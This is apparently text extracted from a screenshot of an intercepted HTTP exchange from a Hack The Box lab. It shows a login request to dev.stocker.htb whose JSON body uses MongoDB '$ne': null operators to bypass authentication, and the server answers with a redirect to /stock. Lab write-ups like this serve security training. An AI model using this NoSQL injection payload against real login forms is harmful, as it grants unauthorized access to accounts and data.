 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 54
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=s%3AwZFaQ-BV6rRquImtJUhrKspeo5Ebz6SE.AMx7vbJP0BnhhF4pVHKs56Yf0qXbfsojwSJxhh7ioMs
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Feb 2023 02:23:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">/stock</a>
</p>